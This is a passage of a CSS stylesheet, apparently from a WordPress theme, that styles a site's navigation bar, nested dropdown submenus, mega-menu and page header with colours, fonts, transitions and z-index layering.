  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-background-clip: padding-box;
  -moz-border-radius-bottomright: 0;
  -moz-background-clip: padding;
  border-bottom-right-radius: 0;
}
@media (min-width: 1200px) {
  .ltx-narrow-header {
    padding: 60px 100px 0;
  }
}
@media (max-width: 768px) {
  .ltx-narrow-header {
    padding: 50px 0 30px;
  }
}
.ltx-narrow-header .ltx-cats {
  display: block;
  text-align: center;
  margin-bottom: 15px;
  line-height: 1.4em;
}
.ltx-narrow-header .ltx-post-headline {
  margin-top: 20px;
}
.ltx-narrow-header h1 {
  line-height: 1.2em;
  color: #191716 !important;
  color: var(--black) !important;
  padding: 0 30px !important;
}
.ltx-narrow-header h1:after {
  display: none !important;
}
.ltx-header-narrow-wrapper .container {
  padding: 200px 0 0 0 !important;
}
@media (min-width: 768px) {
  body.admin-bar .navbar.affix:not(.affix-top) {
    margin-top: 32px !important;
  }
}
body.admin-bar .navbar-collapse.navbar-mobile {
  margin-top: 32px !important;
}
@media (max-width: 768px) {
  body.admin-bar nav.navbar {
    margin-top: 0px;
  }
  body.admin-bar .navbar.affix,
  body.admin-bar .navbar-fixed-top {
    position: relative !important;
    margin-bottom: 0;
  }
  body.admin-bar nav.navbar #navbar.navbar-mobile.navbar-collapse {
    margin-top: 0px !important;
    padding-top: 43px !important;
  }
}
body.admin-bar #adminbarsearch {
  background: transparent !important;
}
#nav-wrapper {
  width: 100%;
  z-index: 100;
  min-height: 100px;
}
#nav-wrapper .container {
  min-height: 100px;
  zoom: 1;
  filter: alpha(opacity=0);
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  position: relative;
}
#nav-wrapper.navbar-layout-white-border .navbar,
#nav-wrapper.navbar-layout-white .navbar {
  background-color: #fff;
  background-color: var(--white);
}
#nav-wrapper.navbar-layout-white-border .navbar-logo,
#nav-wrapper.navbar-layout-white .navbar-logo {
  margin-top: 0px;
}
#nav-wrapper.navbar-layout-hamburger .navbar,
#nav-wrapper.navbar-layout-transparent .navbar {
  transition: background .8s ease;
}
#nav-wrapper.navbar-layout-hamburger .affix.dark,
#nav-wrapper.navbar-layout-transparent .affix.dark {
  background-color: #191716 !important;
  background-color: var(--black) !important;
}
#nav-wrapper.navbar-layout-white-border {
  border-bottom: 1px solid #F1EEE7;
}
#nav-wrapper.inited {
  max-height: initial;
}
#nav-wrapper.inited .container {
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
}
#nav-wrapper.inited #navbar {
  max-height: initial;
}
@media (min-width: 1200px) {
  #nav-wrapper .navbar-controls .ltx-navbar-icons {
    display: none;
  }
}
#nav-wrapper:not(.inited) nav.navbar #navbar {
  max-height: 100px;
  overflow: hidden !important;
}
.navbar-nav {
  float: none !important;
}
.ltx-nav-topbar-wrapper {
  min-height: 141px;
}
.ltx-nav-topbar-wrapper .affix {
  z-index: 100;
  left: 0;
  right: 0;
}
nav.navbar {
  z-index: 3;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background-clip: border-box;
  border: 0 none;
  padding: 0px 0;
  margin-bottom: 0;
  vertical-align: top;
}
nav.navbar .container {
  position: relative;
  overflow: visible;
  vertical-align: middle;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
nav.navbar .navbar-logo {
  z-index: 2;
  position: absolute;
  display: inline-block;
}
nav.navbar .navbar-logo .logo {
  z-index: 2;
}
nav.navbar .navbar-logo .logo img {
  max-height: 80px;
  width: auto;
}
nav.navbar #navbar .mega-menu {
  top: 50px !important;
  right: auto !important;
  width: 100%;
  left: 50%;
  max-width: 970px;
  -webkit-transform: translate(-50%, -3%);
  -moz-transform: translate(-50%, -3%);
  -ms-transform: translate(-50%, -3%);
  -o-transform: translate(-50%, -3%);
  transform: translate(-50%, -3%);
}
nav.navbar.affix-top {
  z-index: 100;
  left: 0;
  right: 0;
}
nav.navbar .mega-menu,
nav.navbar ul ul {
  display: none;
}
nav.navbar #navbar {
  zoom: 1;
  filter: alpha(opacity=0);
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  position: absolute;
  display: inline-block;
  text-align: center;
  width: 100%;
  padding: 6px 0;
}
@media (min-width: 1200px) {
  nav.navbar #navbar {
    padding-left: 200px;
    padding-right: 200px;
  }
}
nav.navbar #navbar.navbar-desktop {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
}
nav.navbar #navbar.navbar-desktop .toggle-wrap {
  display: none;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav {
  text-align: center;
  display: inline-block;
  margin: 8px auto 0;
  z-index: 4;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li {
  float: left;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav li,
nav.navbar #navbar.navbar-desktop ul.navbar-nav a {
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  font-size: 16px;
  font-weight: 600;
  transition: none;
  padding: 0;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav span:hover,
nav.navbar #navbar.navbar-desktop ul.navbar-nav li:hover {
  cursor: pointer;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav a {
  padding: 0px 25px 0;
  position: relative;
  cursor: pointer;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav a:focus {
  background: transparent;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav a > span {
  display: inline-block;
  position: relative;
  padding: 0 0px;
  pointer-events: none;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li:last-child > a {
  padding-right: 0;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li:hover > a {
  background: transparent;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li > a {
  -webkit-transition: color 0.4s ease;
  -moz-transition: color 0.4s ease;
  -o-transition: color 0.4s ease;
  transition: color 0.4s ease;
  color: #191716;
  color: var(--black);
  position: relative;
  z-index: 5;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li > a:hover {
  color: #BDA881 !important;
  color: var(--second) !important;
}
@supports (-webkit-appearance:none) {
  nav.navbar #navbar.navbar-desktop ul.navbar-nav > li > a span:before {
    top: 1px;
  }
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.ltx-menu-button {
  position: absolute;
  right: 0;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.ltx-menu-button a {
  background-color: #BDA881;
  background-color: var(--second);
  border: 2px solid transparent;
  color: #fff;
  color: var(--white);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  min-width: 180px;
  font-size: 16px;
  padding: 12px 32px;
  -webkit-border-radius: 48px;
  -moz-border-radius: 48px;
  border-radius: 48px;
  background-clip: border-box;
  margin-top: -14px;
  margin-left: 0px;
  margin-right: 30px;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.ltx-menu-button a:hover {
  background-color: #9C2330;
  background-color: var(--main);
  color: #fff !important;
  color: var(--white) !important;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.ltx-menu-button a span:after,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.ltx-menu-button a span:before {
  display: none;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.current-menu-ancestor > a,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.current-menu-item > a,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.current-menu-parent > a,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.current_page_parent > a,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.current_page_item > a {
  cursor: default;
  color: #BDA881;
  color: var(--second);
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.page_item_has_children:not(:last-child),
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.menu-item-has-children:not(:last-child) {
  padding-right: 6px;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.page_item_has_children > a,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.menu-item-has-children > a {
  vertical-align: middle;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.page_item_has_children > a:after,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.menu-item-has-children > a:after {
  font-family: 'Poppins', sans-serif;
  font-family: var(--font-main), sans-serif;
  font-weight: 400;
  position: absolute;
  content: "+" !important;
  font-weight: bold;
  font-size: 14px;
  margin: 2px 0 0 6px !important;
  color: #BDA881;
  color: var(--second);
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  -o-transition: -o-transform 0.5s;
  transition: -webkit-transform 0.5s,-moz-transform 0.5s,-o-transform 0.5s,transform 0.5s;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.page_item_has_children > a:hover:after,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.menu-item-has-children > a:hover:after {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.page_item_has_children:hover > a:after,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.menu-item-has-children:hover > a:after {
  content: "\f04e";
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.page_item_has_children:hover > ul,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.menu-item-has-children:hover > ul {
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
  z-index: 100;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.page_item_has_children:hover > ul li,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.menu-item-has-children:hover > ul li {
  -webkit-transform: translateX(0%);
  -moz-transform: translateX(0%);
  -ms-transform: translateX(0%);
  -o-transform: translateX(0%);
  transform: translateX(0%);
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.page_item_has_children:hover:after,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.menu-item-has-children:hover:after {
  content: "";
  z-index: 0;
  position: absolute;
  height: 42px;
  width: 100%;
  min-width: 100px;
  bottom: -30px;
  left: 0;
  display: block;
  background: transparent;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.page_item_has_children:hover > ul,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.menu-item-has-children:hover > ul {
  pointer-events: auto;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.page_item_has_children > ul > li:hover > ul,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.menu-item-has-children > ul > li:hover > ul {
  pointer-events: auto;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.page_item_has_children > ul > li > ul > li:hover > ul,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.menu-item-has-children > ul > li > ul > li:hover > ul {
  pointer-events: auto;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.page_item_has_children > ul > li > ul > li > ul > li:hover > ul,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.menu-item-has-children > ul > li > ul > li > ul > li:hover > ul {
  pointer-events: auto;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.page_item_has_children > ul > li > ul > li > ul > li > ul > li:hover > ul,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.menu-item-has-children > ul > li > ul > li > ul > li > ul > li:hover > ul {
  pointer-events: auto;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.page_item_has_children > ul > li > ul > li > ul > li > ul > li > ul > li:hover > ul,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.menu-item-has-children > ul > li > ul > li > ul > li > ul > li > ul > li:hover > ul {
  pointer-events: auto;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.page_item_has_children > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li:hover > ul,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.menu-item-has-children > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li:hover > ul {
  pointer-events: auto;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.page_item_has_children > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li:hover > ul,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.menu-item-has-children > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li:hover > ul {
  pointer-events: auto;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.page_item_has_children > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li:hover > ul,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.menu-item-has-children > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li:hover > ul {
  pointer-events: auto;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.page_item_has_children > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li:hover > ul,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.menu-item-has-children > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li:hover > ul {
  pointer-events: auto;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.menu-collapse.menu-item-has-children:hover {
  color: #9C2330;
  color: var(--main);
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.menu-collapse.menu-item-has-children:hover > a {
  border-color: #9C2330 !important;
  border-color: var(--main) !important;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.menu-collapse.menu-item-has-children > a.collapse-icon {
  margin: 1px -20px 0 10px;
  border: 2px solid #fff;
  border-color: #fff;
  border-color: var(--white);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  padding: 0;
  width: 27px;
  height: 27px;
  line-height: 22px;
  font-size: 14px;
  display: block;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.menu-collapse.menu-item-has-children > a.collapse-icon:before {
  padding: 0;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.menu-collapse.menu-item-has-children > a.collapse-icon:after {
  display: none;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.children,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.sub-menu {
  width: 250px;
  margin: 15px 0px 0 0px;
  padding: 8px 0px 8px;
  margin-left: -75px;
  display: block;
  zoom: 1;
  filter: alpha(opacity=0);
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  position: absolute;
  -webkit-transform: translateY(10%);
  -moz-transform: translateY(10%);
  -ms-transform: translateY(10%);
  -o-transform: translateY(10%);
  transform: translateY(10%);
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
  z-index: 0;
  pointer-events: none;
  text-align: left;
  list-style: none;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  -webkit-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.15);
  box-shadow: 0 0px 3px rgba(0, 0, 0, 0.15);
  border-color: #9C2330;
  border-color: var(--main);
  background-color: #fff;
  background-color: var(--white);
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.children li,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.sub-menu li {
  padding: 0;
  position: relative;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.children li:last-child,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.sub-menu li:last-child {
  border-bottom: none;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.children li a,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.sub-menu li a {
  padding: 10px 18px 10px 18px;
  margin: 0 10px;
  display: block;
  font-size: 16px;
  position: relative;
  -webkit-transition: color 0.2s ease, background 0.2s ease;
  -moz-transition: color 0.2s ease, background 0.2s ease;
  -o-transition: color 0.2s ease, background 0.2s ease;
  transition: color 0.2s ease, background 0.2s ease;
  color: #191716;
  color: var(--black);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.children li a span,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.sub-menu li a span {
  vertical-align: middle;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.children li:not(.mega-menu-col):hover > a,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.sub-menu li:not(.mega-menu-col):hover > a {
  background-color: #9C2330;
  background-color: var(--main);
  color: #fff !important;
  color: var(--white) !important;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.children li:not(.mega-menu-col):hover > ul,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.sub-menu li:not(.mega-menu-col):hover > ul {
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  transition-delay: 0s, 0s, 0.1s;
  visibility: visible;
  z-index: 1;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.children li.menu-item-has-children > a span:after,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.sub-menu li.menu-item-has-children > a span:after {
  content: "+" !important;
  font-size: 14px;
  margin-top: 1px !important;
  margin-left: 7px;
  vertical-align: top;
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  color: #BDA881;
  color: var(--second);
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.children li.menu-item-has-children > a:hover span:after,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.sub-menu li.menu-item-has-children > a:hover span:after {
  color: #fff;
  color: var(--white);
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.children li.current-menu-item > a,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.sub-menu li.current-menu-item > a,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.children li.current-menu-parent > a,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.sub-menu li.current-menu-parent > a,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.children li.current_page_parent > a,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.sub-menu li.current_page_parent > a,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.children li.current_page_item > a,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.sub-menu li.current_page_item > a {
  cursor: default !important;
  color: #9C2330 !important;
  color: var(--main) !important;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.children li.current-menu-item > a span:after,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.sub-menu li.current-menu-item > a span:after,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.children li.current-menu-parent > a span:after,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.sub-menu li.current-menu-parent > a span:after,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.children li.current_page_parent > a span:after,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.sub-menu li.current_page_parent > a span:after,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.children li.current_page_item > a span:after,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.sub-menu li.current_page_item > a span:after {
  color: #9C2330 !important;
  color: var(--main) !important;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.children li.current-menu-item:hover,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.sub-menu li.current-menu-item:hover,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.children li.current-menu-parent:hover,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.sub-menu li.current-menu-parent:hover,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.children li.current_page_parent:hover,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.sub-menu li.current_page_parent:hover,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.children li.current_page_item:hover,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.sub-menu li.current_page_item:hover {
  background: transparent !important;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.children li.current-menu-item:hover > a,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.sub-menu li.current-menu-item:hover > a,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.children li.current-menu-parent:hover > a,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.sub-menu li.current-menu-parent:hover > a,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.children li.current_page_parent:hover > a,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.sub-menu li.current_page_parent:hover > a,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.children li.current_page_item:hover > a,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.sub-menu li.current_page_item:hover > a {
  background: transparent !important;
  color: #9C2330 !important;
  color: var(--main) !important;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.children ul,
nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.sub-menu ul {
  zoom: 1;
  filter: alpha(opacity=0);
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  position: absolute;
  top: -8px !important;
  margin-top: 0;
  -webkit-transform: translateY(0%);
  -moz-transform: translateY(0%);
  -ms-transform: translateY(0%);
  -o-transform: translateY(0%);
  transform: translateY(0%);
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li ul.children,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li ul.sub-menu {
  z-index: 20;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li ul.children ul,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li ul.sub-menu ul {
  right: 250px !important;
  z-index: 19;
  margin: 0;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li ul.children ul ul ul,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li ul.sub-menu ul ul ul {
  left: 250px !important;
  right: auto !important;
  z-index: 18;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li ul.children ul ul ul ul,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li ul.sub-menu ul ul ul ul {
  left: auto !important;
  right: 250px !important;
  z-index: 17;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li ul.children ul ul ul ul ul,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li ul.sub-menu ul ul ul ul ul {
  left: 250px !important;
  right: auto !important;
  z-index: 16;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li ul.children ul ul ul ul ul ul,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li ul.sub-menu ul ul ul ul ul ul {
  left: auto !important;
  right: 250px !important;
  z-index: 15;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li ul.children ul ul ul ul ul ul ul,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li ul.sub-menu ul ul ul ul ul ul ul {
  left: 250px !important;
  right: auto !important;
  z-index: 14;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li ul.children ul ul ul ul ul ul ul ul,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li ul.sub-menu ul ul ul ul ul ul ul ul {
  left: auto !important;
  right: 250px !important;
  z-index: 13;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li ul.children ul ul ul ul ul ul ul ul ul,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li ul.sub-menu ul ul ul ul ul ul ul ul ul {
  left: 250px !important;
  right: auto !important;
  z-index: 12;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li ul.children ul ul ul ul ul ul ul ul ul ul,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li ul.sub-menu ul ul ul ul ul ul ul ul ul ul {
  left: auto !important;
  right: 250px !important;
  z-index: 11;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li ul.children ul ul ul ul ul ul ul ul ul ul ul,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li ul.sub-menu ul ul ul ul ul ul ul ul ul ul ul {
  left: 250 !important;
  right: auto !important;
  z-index: 10;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li + li {
  z-index: 19;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li + li + li {
  z-index: 18;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li + li + li + li {
  z-index: 17;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li + li + li + li + li {
  z-index: 16;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li + li + li + li + li + li {
  z-index: 15;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li + li + li + li + li + li + li {
  z-index: 14;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li + li + li + li + li + li + li + li {
  z-index: 13;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li + li + li + li + li + li + li + li + li {
  z-index: 12;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li + li + li + li + li + li + li + li + li + li {
  z-index: 11;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li:last-child ul.children ul,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li:last-child ul.sub-menu ul {
  left: auto !important;
  right: 336px !important;
  margin-left: -86px;
  margin-right: -86px;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li:last-child ul.children ul ul,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li:last-child ul.sub-menu ul ul {
  left: 250px !important;
  right: auto !important;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li:last-child ul.children ul ul ul,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li:last-child ul.sub-menu ul ul ul {
  left: auto !important;
  right: 336px !important;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li:last-child ul.children ul ul ul ul,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li:last-child ul.sub-menu ul ul ul ul {
  left: 250px !important;
  right: auto !important;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li:last-child ul.children ul ul ul ul ul,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li:last-child ul.sub-menu ul ul ul ul ul {
  left: auto !important;
  right: 336px !important;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li:last-child ul.children ul ul ul ul ul ul,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li:last-child ul.sub-menu ul ul ul ul ul ul {
  left: 250px !important;
  right: auto !important;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li:last-child ul.children ul ul ul ul ul ul ul,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li:last-child ul.sub-menu ul ul ul ul ul ul ul {
  left: auto !important;
  right: 336px !important;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li:last-child ul.children ul ul ul ul ul ul ul ul,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li:last-child ul.sub-menu ul ul ul ul ul ul ul ul {
  left: 250px !important;
  right: auto !important;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li:last-child ul.children ul ul ul ul ul ul ul ul ul,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li:last-child ul.sub-menu ul ul ul ul ul ul ul ul ul {
  left: auto !important;
  right: 336px !important;
}
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li:last-child ul.children ul ul ul ul ul ul ul ul ul ul,
nav.navbar #navbar.navbar-desktop ul.navbar-nav > li:last-child ul.sub-menu ul ul ul ul ul ul ul ul ul ul {
  left: 250px !important;
  right: auto !important;
}
nav.navbar #navbar.navbar-desktop li.menu-item-has-mega-menu {
  position: static;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
nav.navbar #navbar.navbar-desktop li.menu-item-has-mega-menu:hover > div.mega-menu {
  visibility: visible;
  z-index: 1001;
  -webkit-transform: translate(-50%, -8%) !important;
  -moz-transform: translate(-50%, -8%) !important;
